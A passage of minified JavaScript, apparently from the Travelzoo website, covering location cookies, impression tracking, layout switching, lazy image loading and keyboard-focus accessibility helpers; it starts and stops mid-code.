n=o.split("|");2===n.length&&(e.lat=Number(n[0].replace(",",".")),e.lng=Number(n[1].replace(",",".")))}return e.defaultOrigin=t.get("def-ori"),e.isSet=void 0!==e.lat&&void 0!==e.lng&&(0!==e.lat||0!==e.lng),e},o.resetUserLocation=function(){t.remove("def-ori",{domain:".travelzoo.com",path:"/"}),t.remove("geol",{domain:".travelzoo.com",path:"/"})},o.setUserLocation=function(e){return o.util.setCookie("geol",e,o.util.cookieClassification.F,1),t.remove("def-ori",{domain:".travelzoo.com",path:"/"}),o.layout.setOriginAirports(!0)},o.setDefaultOriginLocation=function(e){o.util.setCookie("def-ori",e,o.util.cookieClassification.F,1)},o.updateLocation=function(e){o.BrowserLocationDetector.start({success:function(){e?o.askForLocationThenRedirect(window.location.href):window.location.reload()},denied:function(){o.resetUserLocation(),o.askForLocationThenRedirect(window.location.href)}})},o.askForLocationThenRedirect=function(e){document.activeElement.blur(),o.LocationDetection.showOverlay(function(){window.location.href=e})},o.askForLocationThenSearch=function(t){document.activeElement.blur(),o.LocationDetection.showOverlay(function(){void 0===t&&(t=o.layout.isXs()?"#overlay-search-form":"#header-search-form"),window.location.href.includes("ehe=1")?window.location.replace(window.location.href):e(t).submit()})},o.showSearchFilter=function(){var t=e("#refine-search-toggle"),n=e("#refine-search-container");t&&n&&(t.removeClass("button-refine-search--on"),n.removeClass("fullscreen-overlay"),n.removeClass("visible"),t.addClass("button-refine-search--on"),o.layout.isXs()?n.addClass("fullscreen-overlay"):(o.Overlays.isRegistered("refine-search-overlay")||o.Overlays.initializeAndRegister("#refine-search-container",{id:"refine-search-overlay"},{modal:!0,dialogClass:"refine-search-overlay"}),o.Overlays.show("refine-search-overlay")),n.addClass("visible"))},o.getResource=function(t,n){var r={tzlocale:o.TzLocale,resourceapplication:1,resourcekey:t};return n&&0!==n.length&&e.extend(r,{viewkey:n}),e.getJSON(o.ServiceBaseUrl+"v1/content/getresource/",r).then(function(e){if(e&&e.suc)return e.val})},o.getDealExpertTip=function(t,n,r,a){e.ajax({type:"GET",url:o.ServiceBaseUrl+"/v1/content/getdealexperttip?tzlocale="+t+"&resourceKey="+n+"&viewKey="+r,dataType:"json",success:function(e){a(e)}})},o.platform={Android:function(){return navigator.userAgent.match(/Android/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)}},o.device={iPad:function(){return navigator.userAgent.match(/iPad/i)},AndroidTablet:function(){var e=navigator.userAgent.toLowerCase();return e.search("android")>-1&&-1===e.search("mobile")}},o.trackImpressions=function(e,t,n){var r,a;e&&e.length>0&&(r=e.join("|"),a="t="+o.websiteType+"&a="+r+"&s="+o.clickSource+"&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a),t&&t.length>0&&(r=t.join("-"),a="t="+o.websiteType+"&a="+r+"&at=l&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a),n&&n.length>0&&(r=n.join("-"),a="t="+o.websiteType+"&a="+r+"&at=s&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a)},o.getQueryStringParameter=function(e,t){var o,n,r,a,i,l;for(r=(a=(r=(t=t||top.location.href).indexOf("?"))>=0?t.substr(r+1):t).lastIndexOf("#"),o=0,n=(i=(a=r>=0?a.substr(0,r):a).split("&")).length;o<n;o++)if((l=i[o].split("=")).length>=2&&l[0]===e)return unescape(l[1]);return null},o.addQueryStringParameter=function(e,t){var o=t.split("#"),n=o[0],r=n.indexOf("?")>0;n+=(r?"&":"?")+e;for(var a=1;a<o.length;a++)n+="#"+o[1];return n};var r=!1;o.hasInteracted=function(e){return void 0!==e&&(r=Boolean(e)),r},o.pad=function(e,t){return(e=e.toString()).length<t?o.pad("0"+e,t):e},o.getwrapparamfordotdotdot=function(e){switch(e.toString()){case"8":case"9":case"12":case"13":return"letter"}return"word"},o.loadNearestCity=function(t,o,n,r){o&&n&&e.getJSON("/api/v1/location/getuserlocationdata/",{TzLocale:t,Latitude:o,Longitude:n}).done(function(e){if(e&&e.suc&&e.loc&&e.loc.loc){var t={id:e.loc.loc.id,type:e.loc.loc.t,name:e.loc.loc.dn};r&&r(t)}})},o.myAccountTabs=function(t,n){var r=e(t).children("a, button,.button");if(r.is(n)){var a=r.filter(".selected");a.data("tab")&&e("#"+a.data("tab")).hide(),a.removeClass("selected"),e(n).addClass("selected"),e(n).data("tab")&&(e("#"+e(n).data("tab")).show(),o.imageLoader.loadImages())}},o.newGuid=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)})},o.htmlAttributeEncode=function(e){var t=e;return e&&0!==e.length&&(t=e.replace('"',"&quot;").replace("\\","&#39;").replace("&","&amp;").replace("<","&lt;")),t},o.restArgs=function(e,t){return t=null==t?e.length-1:+t,function(){for(var o=Math.max(arguments.length-t,0),n=Array(o),r=0;r<o;r++)n[r]=arguments[r+t];switch(t){case 0:return e.call(this,n);case 1:return e.call(this,arguments[0],n);case 2:return e.call(this,arguments[0],arguments[1],n)}var a=Array(t+1);for(r=0;r<t;r++)a[r]=arguments[r];return a[t]=n,e.apply(this,a)}},o.delay=o.restArgs(function(e,t,o){return setTimeout(function(){return e.apply(null,o)},t)}),o.now=Date.now||function(){return(new Date).getTime()},o.debounce=function(e,t,n){var r,a,i=function(t,o){r=null,o&&(a=e.apply(t,o))},l=o.restArgs(function(l){if(r&&clearTimeout(r),n){var s=!r;r=setTimeout(i,t),s&&(a=e.apply(this,l))}else r=o.delay(i,t,this,l);return a});return l.cancel=function(){clearTimeout(r),r=null},l},o.throttle=function(e,t,n){var r,a,i,l,s=0;n||(n={});var c=function(){s=!1===n.leading?0:o.now(),r=null,l=e.apply(a,i),r||(a=i=null)},u=function(){var u=o.now();s||!1!==n.leading||(s=u);var d=t-(u-s);return a=this,i=arguments,d<=0||d>t?(r&&(clearTimeout(r),r=null),s=u,l=e.apply(a,i),r||(a=i=null)):r||!1===n.trailing||(r=setTimeout(c,d)),l};return u.cancel=function(){clearTimeout(r),s=0,r=a=i=null},u},o.debounce=function(e,t,o){var n;return function(){var r=this,a=arguments;n?clearTimeout(n):o&&e.apply(r,a),n=setTimeout(function(){o||e.apply(r,a),n=null},t||100)}},o.scrollAfterLoad=function(){var t=o.getQueryParameters();if(t.scrollto){var n=e("li[data-sid="+t.scrollto+"]").get(0);null!=n?n.scrollIntoView(!0):(n=e("ul.result-list>li").last().get(0)).scrollIntoView(!0)}},o.parseParams=function(e){return e.split("&").reduce(function(e,t){var o=t.split("=").map(function(e){return decodeURIComponent(e.replace("+"," "))});return e[o[0]]=o[1],e},{})};var a=null;o.optimizelyTrackEvent=function(e){var n=(null==a&&o.optimizelyDatafile&&(a=optimizelyClient.createInstance({datafile:o.optimizelyDatafile})),a);if(null!=n){var r={MobilePhone:o.isSmartPhone?"Yes":"No"};n.track(e,t.get("uu"),r)}},o.trackLinkClicksAsEvents=function(t,n,r){e(t).on("click","a",function(){var t=e(this).attr("href");return t&&!t.startsWith("http")&&t.startsWith("/")&&(t=location.protocol+"//"+location.host+t),t&&t.startsWith("http")&&o.tm&&"function"==typeof o.tm.analyticsEvent&&o.tm.analyticsEvent(n,r,t,null,!1),!0})},o.LabelInInput=function(t){var o=(t=t||e("body")).find(".label-in-field").find("input");o.each(function(){null===e(this).val()||""===e(this).val()?(e(this).removeClass("valid"),e(this).addClass("null-value")):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||""===e(this).val()?(e(this).removeClass("valid"),e(this).addClass("null-value")):e(this).removeClass("null-value")})},o.LabelInSelect=function(t){var o=(t=t||e("body")).find(".label-in-select").find("select");o.each(function(){null===e(this).val()||e(this).val()===[]?e(this).addClass("null-value"):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||e(this).val()===[]?e(this).addClass("null-value"):e(this).removeClass("null-value")})},o.LabelInTextarea=function(t){var o=(t=t||e("body")).find(".label-in-field").find("textarea");o.each(function(){null===e(this).val()||""===e(this).val()?e(this).addClass("null-value"):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||""===e(this).val()?e(this).addClass("null-value"):e(this).removeClass("null-value")})},e(document).ready(function(){var t="",n=o.getQueryStringParameter("tab",window.location.href);null!=n&&(t="a[data-tab='"+n+"']"),e(t).length>0&&o.myAccountTabs(e(t).parent(),e(t)),e(document).on("confirmShortcutButtonLocation",function(t,n){o.getUserLocation().isSet?window.location.href=n:(e(document).trigger("getGeolocation"),setTimeout(function(){e(document).trigger("cancelGetGeoLocation"),o.getUserLocation().isSet?window.location.href=n:o.askForLocationThenRedirect(n),e(document).trigger("resetWhereAndButton",!0)},3e3))});var r=e(".js-back-to-top");r.length>0&&r.on("click",scrollToTop),e.valHooks.input={set:function(t,o){return t.value=o,e(t).trigger("tz-update"),o}},e(".js-mailto-support").on("click",function(){o.tm.analyticsEvent("Email Us Click",o.CurrentPageType+" Page",location.href,void 0,!1)})}),e(window).on("scroll",o.debounce(function(){if(e(".js-back-to-top").length>0){var t=0;e(".membershipbanner").length>0?t=e(".membershipbanner").height()+5:e(".story-share-bar").length>0&&(t+=e(".story-share-bar").height()+5),t>0&&e(".js-back-to-top").css("bottom",t),activateScrollTopButton()}},250)),e(document).on("click",'[class^="btn-tab"], [class^="lnk-tab"]',function(e){o.myAccountTabs(this,e.target)}),e.fn.expandable=function(){return this.each(function(){var t=e(this);if(0!==t.html().length){var o=!1;t.data("startopen")&&(o=1==t.data("startopen"));var n=e('<a role="button" class="noprint block '+t.data("collapse-expand-button-class")+'"></a>').text(t.data("expand-label")||"+ Show all"),r=e('<a role="button" class="noprint block '+t.data("collapse-expand-button-class")+'"></a>').text(t.data("collapse-label")||"+ Hide all");o?(t.after(n,r).show(),n.hide()):(t.after(n,r).hide(),r.hide());var a=t.hasClass("teaser-mode");n.click(function(){t.show(),n.hide(),a&&t.prev(".teaser").hide(),r.show(),t.data("expand-trigger")&&e(document).trigger(t.data("expand-trigger"),[e(this)])}),r.click(function(){t.hide("fast",function(){r.hide(),a&&t.prev(".teaser").show(),n.show(),e(this).prev("h2").length>0&&window.scrollTo(0,e(this).prev("h2").offset().top-150)})})}}),this},e.fn.isInViewport=function(){var t=e(this).offset().top,o=t+e(this).outerHeight(),n=e(window).scrollTop(),r=n+e(window).height();return o>n&&t<r},e.fn.isAboveBottomWindowEdge=function(){return e(this).offset().top<e(window).scrollTop()+e(window).height()},e(document).ready(function(){e(".js-expandable").expandable(),e(".fullscreen-overlay-close").on("click",function(){e(this).closest(".fullscreen-overlay").hide("slide"),e("body").removeClass("js-noscroll")}),e(".box-solid").on("click",".button-close",function(){e(this).closest(".box-solid").fadeOut()}),e(".js-close-target").on("click",".button-close",function(){e(this).closest(".js-close-target").fadeOut()}),e(".js-close-target-slideup").on("click",".button-close",function(){e(this).closest(".js-close-target-slideup").slideUp()});var t=e(".header-menu-toggle, .member-menu-toggle");t.on("click",function(){e(this).toggleClass("menu-open")}),e(document).on("click",function(o){e(o.target).closest(".header-menu").length||t.removeClass("menu-open")});var n=e(".globalnav-toggle");n.on("click",function(){e(this).hasClass("menu-open")||o.optimizelyTrackEvent("GNavClicks"),e(this).toggleClass("menu-open")}),e(document).on("click",function(t){e(t.target).closest(".header-globalnav").length||n.removeClass("menu-open")}),e(".quicklinks-global-nav a").on("click",function(){o.optimizelyTrackEvent("GNavClicksInternal")});var r=e(".site-edition-toggle"),a=e("#siteEditionDrawer"),i=e("#siteEditions");r.on("click",function(){o.Overlays.show("siteEditionDrawer"),e("body").addClass("scroll-locked");var t=o.Overlays.get("siteEditionDrawer");t&&o.focusMove&&(t.focusMove?t.focusMove.refresh(!0):(t.focusMove=new o.focusMove(e("#siteEditionDrawer"),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusAttr:"disabled"}),t.focusMove.add({ele:"#siteEditionDrawer #siteEditions > li > a",alias:"edition"}),t.focusMove.add({ele:"#siteEditionDrawer button.button-close",alias:"close"}),t.focusMove.init()),t.focusMove.trySetDelayStatus(!0),t.focusMove.moveToHead(!0)),t&&o.focusMove&&o.fmPage&&(o.fmPage.custom.from=o.fmPage.getCurrent())}),a.on("click",function(t,n){var r=o.Overlays.get("siteEditionDrawer");o.Overlays.hide("siteEditionDrawer"),e("body").removeClass("scroll-locked"),o.focusMove&&r&&o.fmPage&&setTimeout(function(){o.fmPage.custom.from?e(o.fmPage.custom.from).trigger("focus"):o.fmPage.moveToHead(!0),o.fmPage.custom.from=null},200)}),i.on("click","li",function(t){var n=e(this);"LI"===n.prop("nodeName")&&(n=n.find("a"));var r=n.data("code");o.util.setCookie("tld_selector",r,o.util.cookieClassification.F,90),o.util.setCookie("tld_selector_tmp",r,o.util.cookieClassification.F)});var l=navigator.userAgent;if(/(Mobile|Android|Windows Phone)/.test(l)&&e("body").addClass("is-touch"),e(document).on("focus.interacted","input",function(){o.hasInteracted(!0),e(document).off("focus.interacted","input")}),e(document.body).on("click",".js-button-clear",function(){var t=e(this).siblings(".js-input-clear");t.val(""),t.keydown(),t.keypress(),t.keyup(),t.change(),t.blur(),t.focus()}).on("keyup focus click",".js-input-clear",function(){""!==e(this).val()?e(this).addClass("show-clear-button"):e(this).removeClass("show-clear-button")}).on("blur",".js-input-clear",function(){var t=this;setTimeout(function(){e(t).removeClass("show-clear-button")},200)}),o.focusMove){e('[role="dialog"].loginOverlay').each(function(t,o){e(o).addClass("ada-auto-ignore")});var s=new o.focusMove("body",{mode:"cooperation",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusCss:"ada-state-ignore visuallyhidden",skipFocusAttr:"disabled",loopFocus:!0,autoScan:!0,autoFocusCss:"ada-auto-proxy",autoSkipFocusCss:"ada-auto-ignore",wakeUpOnHead:!0});s.on("focus.AfterMove",function(t,o,n){if(t&&o&&o&&e(o.ele).hasClass("search-form")){var r=e(o.ele).data("fm-siteSearch-focusMove");if(!r)return;"next"===n?r.moveToHead():"pre"===n&&r.moveToTail()}}),s.on("focus.EnterClick",function(t){if(t&&t.ele&&t.ele.tagName&&"LI"===t.ele.tagName.toUpperCase()){var o=e(t.ele).find("a:first");o&&o.length>0&&o[0].click()}}),s.on("focus.CustomDetectAutoScanFocus",function(t,o,n){if(!t||!t.tagName)return null;if(!o||!o.tagName)return null;var r={ele:null,autoFocus:!1,skipFocus:!1,isProxy:!1};if(e(o).hasClass("deal-module")||e(o).hasClass("deal-card")||e(o).hasClass("story-card")||e(o).hasClass("circle-module"))return r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(-1===n&&e(t).hasClass("js-gallery-image")&&e(o).hasClass("tzsg-img-container"))return r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(1===n&&e(o).hasClass("action")&&e(o).parent().hasClass("actions"))return r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(1===n&&t.id&&"INPUT"===t.tagName.toUpperCase()&&(t.type&&"CHECKBOX"===t.type.toUpperCase()||"RADIO"===t.type.toUpperCase())){var a=e(o).find('[for="'+t.id+'"]'),i=e.makeArray(a);if(i.length>0)return r.ele=i,r.autoFocus=!0,r.isProxy=!0,e(t).hasClass("alertsCheckbox")&&(r.isProxyOnClick=!0),r}return null}),s.add(function(){return e("body").find('input[type!="hidden"], textarea, select, a, button, [role="button"], [role="tab"]')}),s.init(),o.fmPage=s}}),e.cachedScript=function(t,o){return o=e.extend(o||{},{dataType:"script",cache:!0,url:t}),e.ajax(o)}}(jQuery,window.Cookies,window.tzoo=window.tzoo||{});
/* -- layout.js -- */
!function(n,e){n.layout={init:function(){this.bindEvents(),this.rebuildLayoutDependentSectionsCache(),this.moveLayoutDependentSections()},bindEvents:function(){e(window).on("resize",n.debounce(e.proxy(this.moveLayoutDependentSections,this),250))},rebuildLayoutDependentSectionsCache:function(){this.sections={};var n=this;e("[data-section-name]").each(function(){var t=e(this).data("section-name");if(""!=t){var i=e(this).data("layout");["Xs","Sm","Md","Lg","SmOrSmaller","MdOrSmaller","SmOrLarger","MdOrLarger"].indexOf(i)<0&&(i="Default",e(this).data("layout","Default"));var o=""!=e.trim(e(this).html());"undefined"==typeof n.sections[t]&&(n.sections[t]={sectionContainers:{},currentContainer:null}),n.sections[t].sectionContainers[i]=e(this),o&&(n.sections[t].currentContainer=e(this))}})},moveLayoutDependentSections:function(n){for(var t in this.sections){var i=this.sections[t];if(null!=i.currentContainer){var o=null;for(var r in"undefined"!=typeof i.sectionContainers.Default&&(o=i.sectionContainers.Default),i.sectionContainers)"Default"!=r&&this["is"+r]()&&(o=i.sectionContainers[r]);null==o&&((o=e("<div class='hidden' data-layout='Default'></div>")).appendTo(e("body")),i.sectionContainers.Default=o),i.currentContainer.data("layout")!=o.data("layout")&&(o.append(i.currentContainer.contents()),i.currentContainer=o)}}},isXs:function(){return Modernizr.mq("only screen and (max-width: 767px)")},isSm:function(){return Modernizr.mq("only screen and (min-width: 768px) and (max-width: 1023px)")},isMd:function(){return Modernizr.mq("only screen and (min-width: 1024px) and (max-width: 1279px)")},isLg:function(){return Modernizr.mq("only screen and (min-width: 1280px)")},isSmOrSmaller:function(){return Modernizr.mq("only screen and (max-width: 1023px)")},isMdOrSmaller:function(){return Modernizr.mq("only screen and (max-width: 1279px)")},isSmOrLarger:function(){return Modernizr.mq("only screen and (min-width: 768px)")},isMdOrLarger:function(){return Modernizr.mq("only screen and (min-width: 1024px)")},adjustCircleHeadlines:function(){e(".circle-info").each(function(){var n=e(this).find(".circle-headline"),t=n.height(),i=n.css("font-size");chFontsizeIsDefault="16px"==i||"18px"==i,chFontsizeIsDefault&&(t>80?n.fitText(1.15,{minFontSize:"14px",maxFontSize:"32px"}):t>48?n.fitText(.95,{minFontSize:"14px",maxFontSize:"32px"}):t>24?n.fitText(.8,{minFontSize:"14px",maxFontSize:"32px"}):n.fitText(.75,{minFontSize:"14px",maxFontSize:"32px"}))}),e(".mkt-headline").fitText(.9,{minFontSize:"14px",maxFontSize:"38px"});var n=e(".circle .circle-headline h3");n.height()>80&&n.fitText(1,{minFontSize:"14px",maxFontSize:"32px"})}},n.layout.init()}(window.tzoo=window.tzoo||{},jQuery);
/* -- image-loader.js -- */
var tzoo=window.tzoo||{};tzoo.imageLoader={},function(){"use strict";var a=function(a,o){var t,i="";return a&&0!==a.length&&(i=a.replace("{width}",Math.round(o))),i+((t=tzoo.devicePixelRatio)&&(t=Math.ceil(2*t)/2)>1?"&spr="+(t=Math.min(3,t)):"")},o=function(o){var t=$(o),i=Math.round(t.height()),e=Math.round(t.width());e>i?t.addClass("tzsg-img-landscape"):e===i?t.addClass("tzsg-img-square"):t.addClass("tzsg-img-portrait"),t.removeClass("tzsg-lazy"),e=Math.round(t.width());var s=t.data("src");if("undefined"!=typeof s){var r=a(s,e);-1===window.location.search.indexOf("disable-image-loading")&&t.prop("src",r)}t.hasClass("fade-in")&&t.hide().on("load",function(){t.data("src")&&t.css("visibility","visible").fadeIn(200)}),t.on("load",function(){e>o.naturalWidth?t.addClass("tzsg-img-lowres"):t.removeClass("tzsg-img-lowres"),t.trigger("after-load")})};this.getImageUrl=function(o,t){return a(o,t)},this.loadImages=function(){var t=$(window),i=t.height(),e=t.scrollTop()+i;$("img.tzsg-lazy:visible").each(function(a,t){$(t).offset().top<=e+i&&o(t)}),$("div.tzsg-hero-img-lazy:visible").each(function(o,t){$(t).offset().top<=e+i&&function(o){var t=$(o),i=Math.round(t.width()),e=Math.round(t.height()),s=t.data("ratio");if(s&&""!==s&&!isNaN(parseInt(s))){var r=e*parseInt(s);i<r&&(i=r)}var n=t.data("src"),d=a(n,i);t.removeClass("tzsg-hero-img-lazy"),-1===window.location.search.indexOf("disable-image-loading")&&t.css("background-image","url('"+d+"')"),t.on("load",function(){t.trigger("after-load")})}(t)})},this.forceLoadImages=function(a){a&&0!==a.length&&$(a).each(function(a,t){o(t)})}}.apply(tzoo.imageLoader),$(window).on("resize scroll",tzoo.throttle(tzoo.imageLoader.loadImages,250)),$(document).ready(tzoo.delay(tzoo.imageLoader.loadImages,50));
/* -- external.js -- */

/* -- focusMove.js -- */
!function(t,o){o.focusMove=function(o,e){this.$container=this.convertToJQObj(o),this.currentIdx=-1,this.onDelayStatus=!1,this.sys={},this.custom={},this.styles={skipFocusCss:[],skipFocusAttr:[],autoFocusCss:[],autoSkipFocusCss:[]},this.options=t.extend({mode:"independence",delayFocusMove:!1,shareDelayStatus:!0,enterAsClick:!1,enterClickIgnoreInput:!0,focusCss:"",focusAttr:{},skipFocusCss:"",skipFocusAttr:"disabled readonly",skipInvisible:!0,tabIndex:null,moveKey:"tab",loopFocus:null,autoScan:!1,autoFocusCss:"",autoSkipFocusCss:"",wakeUpOnHead:!1},e),this.options.tabIndex||(this.options.tabIndex="independence"===this.options.mode?"-1":"0"),null==this.options.loopFocus&&(this.options.loopFocus="independence"===this.options.mode),this.options.moveKey=(this.options.moveKey||"").toUpperCase(),this.events={},this.controlArr=[],this.eleList=[]},o.focusMove.prototype.init=function(){if(this.options.skipFocusCss&&(this.styles.skipFocusCss=this.options.skipFocusCss.split(" ")),this.options.skipFocusAttr&&(this.styles.skipFocusAttr=this.options.skipFocusAttr.split(" ")),this.options.autoFocusCss&&(this.styles.autoFocusCss=this.options.autoFocusCss.split(" ")),this.options.autoSkipFocusCss&&(this.styles.autoSkipFocusCss=this.options.autoSkipFocusCss.split(" ")),this.initContainer(),this.initControls(),this.options.delayFocusMove&&(this.onDelayStatus=!0),o.focusMove.instance=this,o.focusMove.instanceList=o.focusMove.instanceList||[],o.focusMove.instanceList.push(this),this.options.shareDelayStatus&&null==o.focusMove.onDelayStatus){var t=o.util.getCookie("tzoo.focusMove.OnDelayStatus");o.focusMove.onDelayStatus=null==t||"1"==t}},o.focusMove.prototype.on=function(o,e){return!(!o||!e)&&("function"==typeof e&&(t(this.events).data(o,e),!0))},o.focusMove.prototype.trigger=function(o,e){if(!o)return!1;var s=t(this.events).data(o);return!!s&&("function"==typeof s&&s.apply(this,e))},o.focusMove.prototype.triggerClick=function(t){return!!t&&(this.setPulseNoDelay(),t.click(),!0)},o.focusMove.prototype.isPulseNoDelay=function(){return this.options.shareDelayStatus?o.focusMove.pulseNoDelay||!1:this.sys.pulseNoDelay||!1},o.focusMove.prototype.setPulseNoDelay=function(){var t=this;this.options.shareDelayStatus?(o.focusMove.pulseNoDelay=!0,setTimeout(function(){o.focusMove.pulseNoDelay=!1},500)):(this.sys.pulseNoDelay=!0,setTimeout(function(){t.sys.pulseNoDelay=!1},500))},o.focusMove.prototype.refresh=function(t,e){o.focusMove.instance=this;var s=this.getCurrent();if(this.clearAllFocusStyle(),this.initControls(),this.clearAllFocusStyle(),!(this.eleList.length<=0))if(t)this.moveToHead();else{var i=-1;s&&(i=this.detectFocus(s)),"function"==typeof e?this.currentIdx=e(this,this.currentIdx,i):this.isValidIdx(i)&&this.isValidIdxScope(i)?this.currentIdx=i:this.isValidIdx(i)&&this.isValidIdxScope(i)?this.currentIdx=i:this.isValidIdx(this.currentIdx)&&this.isValidIdxScope(this.currentIdx)||(i<0?this.currentIdx=-1:i>=this.eleList.length&&(this.currentIdx=this.eleList.length-1)),this.moveToIndex(this.currentIdx,null,!0,!0)}},o.focusMove.prototype.add=function(t){if(t)if("string"==typeof t||"function"==typeof t)this.controlArr.push({ele:t});else{if(!t.ele)return!1;this.controlArr.push(t)}},o.focusMove.prototype.movePre=function(t){this.isValidIdx(t)||(t=this.currentIdx);var o=this.fetchPreFocus(t);this.moveToIndex(o,"pre")},o.focusMove.prototype.moveNext=function(t){this.isValidIdx(t)||(t=this.currentIdx);var o=this.fetchNextFocus(t);this.moveToIndex(o,"next")},o.focusMove.prototype.moveTo=function(t,o,e){var s=this.detectFocus(t);return this.moveToIndex(s,null,o,e)},o.focusMove.prototype.moveToAlias=function(t,o,e,s){var i=this.getElementByAlias(t,o);return!!i&&this.moveTo(i,e,s)},o.focusMove.prototype.initIndex=function(){this.moveToIndex(-1,null,!0,!0)},o.focusMove.prototype.moveToHead=function(o){this.removeFocusStyle(),this.currentIdx=-1;var e=this.detectFocusOnIndex(-1,"next");if(this.moveToIndex(e),o){var s=this.getCurrent();this.getDelayStatus()&&s&&t(s).trigger("focus")}},o.focusMove.prototype.moveToFirstInput=function(){var t=this,o=this.detectFocusOnIndex(-1,"next",function(o,e){return!!t.isInputControl(o)});return!!this.isValidIdxScope(o)&&this.moveToIndex(o,null,!1,!0)},o.focusMove.prototype.moveToFirstButton=function(o){var e=this,s=this.detectFocusOnIndex(-1,"next",function(s,i){return!(!e.isButtonControl(s)||void 0!==o&&!t(s).is(o))});return!!this.isValidIdxScope(s)&&this.moveToIndex(s,null,!1,!0)},o.focusMove.prototype.moveToTail=function(){this.removeFocusStyle(),this.currentIdx=-1;var t=this.detectFocusOnIndex(this.eleList.length,"pre");this.moveToIndex(t)},o.focusMove.prototype.getCurrent=function(){return this.getElement()},o.focusMove.prototype.getElement=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.isValidIdxScope(t)?this.eleList[t]:null},o.focusMove.prototype.getAliasCurrent=function(){return this.getAliasElement()},o.focusMove.prototype.getAliasElement=function(t){if(this.isValidIdx(t)||(t=this.currentIdx),this.isValidIdxScope(t)){for(var o=!1,e=null,s=this.controlArr.length-1;s>=0;s--)if(!((e=this.controlArr[s]).startIdx<0||e.len<=0)&&t>=e.startIdx){o=!0;break}if(!o)return null;var i=t-e.startIdx;return{ele:this.eleList[t],alias:e.alias,aliasIdx:i}}return null},o.focusMove.prototype.getElementByAlias=function(t,o){if(!t)return null;o=o||0;for(var e=0;e<this.controlArr.length;e++){var s=this.controlArr[e];if(!(s.alias!=t||s.len<=0||s.startIdx<0))return s.len<=o?null:this.eleList[s.startIdx+o]}return null},o.focusMove.prototype.getPreIdx=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.fetchPreFocus(t)},o.focusMove.prototype.getPre=function(t){var o=this.getPreIdx(t);return this.getElement(o)},o.focusMove.prototype.getNextIdx=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.fetchNextFocus(t)},o.focusMove.prototype.getNext=function(t){var o=this.getNextIdx(t);return this.getElement(o)},o.focusMove.prototype.getAliasNext=function(t){var o=this.getNextIdx(t);return this.getAliasElement(o)},o.focusMove.prototype.getDelayStatus=function(){return!!this.options.delayFocusMove&&(this.options.shareDelayStatus?o.focusMove.onDelayStatus:this.onDelayStatus)},o.focusMove.prototype.isProxyElement=function(o,e){return t(e).data("focus.ProxyOn")===o},o.focusMove.prototype.getProxyElementOnClick=function(o){return t(o).data("focus.ProxyOnClick")?o:t(o).data("focus.ProxyOn")},o.focusMove.prototype.trySetDelayStatus=function(t){t?this.isPulseNoDelay()||(this.setDelayStatus(!0),this.removeFocusStyle()):this.setDelayStatus(t)},o.focusMove.prototype.setDelayStatus=function(t){this.onDelayStatus=t,this.options.shareDelayStatus&&(o.focusMove.onDelayStatus=t,o.util.setCookie("tzoo.focusMove.OnDelayStatus",t?"1":"0",o.util.cookieClassification.F))},o.focusMove.prototype.isAutoSkipFocus=function(o){if(!this.options.autoScan)return!1;for(var e=t(o).parents(),s=0;s<=e.length;s++){var i=e[s];if(i){if(i.tagName&&"BODY"===i.tagName.toUpperCase())return!1;if(i===this.$container[0])return!1;if(this.isAutoSkipFocusProxy(i))return!0}}return!1},o.focusMove.prototype.initContainer=function(){var o=this;this.$container.off("blur.containerFM"),this.$container.off("keydown.containerFM"),this.$container.off("click.containerFM"),"cooperation"===o.options.mode&&this.$container.on("blur.containerFM",function(t,e){t&&t.target&&o.isAutoSkipFocus(t.target)||o.containerEvent_OnBlur(this,e)}),this.options.delayFocusMove&&this.$container.on("click.containerFM",function(t,e){t&&t.target&&o.containerEvent_OnClick(this,t.target,e)}),this.$container.on("keydown.containerFM",function(t,e){if(!(o.eleList.length<=0)){var s=t.shiftKey||e&&e.shiftKey,i=(t.key||"").toUpperCase(),n=!s&&"TAB"===i,r=s&&"TAB"===i,u="ARROWUP"===i||"UP"===i,c="ARROWDOWN"===i||"DOWN"===i,a=!1;("TAB"===o.options.moveKey&&(n||r)||"ARROW"===o.options.moveKey&&(u||c))&&(a=!0);var l=!1;if(!(a&&(o.getDelayStatus()&&(l=!0),o.setDelayStatus(!1),t&&t.target&&o.isAutoSkipFocus(t.target)))){var h=o.getCurrent();if(l&&"independence"===o.options.mode&&o.isValidIdxScope(o.currentIdx)&&!o.isInputControl(h))return o.moveToIndex(o.currentIdx,null,!1,!0),!1;if("TAB"===o.options.moveKey){if(n||r)return o.containerEvent_OnMove(this,e,r,n);if(u)return o.containerEvent_OnArrowUp(this,e);if(c)return o.containerEvent_OnArrowDown(this,e)}else if("ARROW"===o.options.moveKey){if(u||c)return o.containerEvent_OnMove(this,e,u,c);if(r)return o.containerEvent_OnShiftTab(this,e);if(n)return o.containerEvent_OnTab(this,e)}return o.containerEvent_OnCustomKeydown(this,e,i),!0}}}),this.options.wakeUpOnHead&&(t(window).off("focus.containerFM"),t(window).on("focus.containerFM",function(){document.activeElement===t("html")[0]&&setTimeout(function(){var e=o.getElement(0);t(e).trigger("focus")},200)}))},o.focusMove.prototype.initControlTabIndex=function(o,e){e=e||this.options.tabIndex,t(o).attr("tabindex",e)},o.focusMove.prototype.initControlEvents=function(o,e){this.initControlTabIndex(o,e),t(o).off("click.focusMove"),t(o).off("focus.focusMove"),t(o).off("blur.focusMove"),t(o).off("keydown.focusMove")},o.focusMove.prototype.isInputControl=function(t){if(!t||!t.tagName)return!1;var 